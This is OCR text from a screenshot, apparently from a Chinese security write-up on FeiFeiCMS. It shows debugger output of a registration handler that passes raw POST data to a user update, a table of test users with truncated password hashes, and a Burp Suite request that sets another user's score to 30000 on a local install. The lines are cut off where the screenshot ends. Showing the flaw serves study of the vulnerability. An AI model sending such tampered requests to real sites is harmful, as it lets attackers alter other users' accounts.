 }
$this->display( templateFile: 'User:register');
}
public function post(){
#var_dump($_POST); 测试
$info = D("User")->ff_update($_POST); $info: {user_id => "2", user_score => "30000", user_lo
#var_dump($info);测试
if($info){
//注册积分
if(C('user_register_score')){
D('Score')->ff_user_score($info['user_id'], 2, intval(C('user_register_score')))
}
//推广积分
if($info['user_pid'] && C('user_register_score_pid')){
#echo '';#测试
D('Score')->ff_user_score($info['user_pid'], 4, intval(C('user_register_score_p
}
//json返回
$data = array('id'=>$info['user_id'],'referer'=>cookie('ff_register_referer'));
//欢迎邮件信息
if( C('user_register_welcome') ){
$content = str_replace(array('{username}','{sitename}','{time}'), array($info['
D("Email")->send($info['user_email'], $info['user_name'], $info['user_name'].'
}
//返回注册结果
if (C('user_register_check')) {
UserAction > post()
g: index.php × yi ×
Debugger Console Output
Frames
Variables
UserAction.class.php:202, UserAction->post()
~runtime.php:2, call_user_func:{D:\phpStudy\WWW\Runtim
~runtime.php:2, App::exec()
~runtime.php:2, App::run()
index.php:19, {main}()
$info = {array} [4]
user_id = "2"
user_score = "30000"
user_logip = "127.0.0.1"
user_logtime = 1540273585
$this = {UserAction} [3]
$_COOKIE = {array} [5]
$_POST = {array} [2]
$_REQUEST = {array} [2]
$_SERVER = {array} [45]
$_SESSION = {array} [1]
$GLOBALS = {array} [15]
文件 查看 收藏夹 工具 窗口 帮助
连接 用户 表 视图 函数 事件 查询 报表 备份 计划 模
myself
feifeicms
表
视图
函数
事件
查询
报表
备份
information_schema
mysql
performance_schema
php7cms
对象 ff_user @feifeicms (myself) -
开始事务 备注 筛选 排序 导入 导出
user_id user_pid user_name user_pwd user_score user
1 0 游客 7fef6171469e80d32c0559 30
2 2 myndtt 62c8ad0a15d9d1ca38d5d 30000
3 1 myndtt2 289e5f9f5753d18a6bbd4f 120
4 0 123 62c8ad0a15d9d1ca38d5d 10
5 0 1234qwer 62c8ad0a15d9d1ca38d5d 10
Burp Suite Professional v2.0beta - Temporary Project - myndtt
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Compa
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /index.php?s=/user-post.html HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/index.php?s=/user-register.html
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 26
Cookie: PHPSESSID=svc5odf8hmftadv7bcs4nv0pv5;
__tins__14834816=%7B%22sid%22%3A%201540258250279%2C%20%22vd%22%3A%2
expires%22%3A%201540260054668%7D; __51cke__=; __51laig__=2; XDEBUG_SESSIO
DNT: 1
Connection: close
user_id=2&user_score=30000
信安之路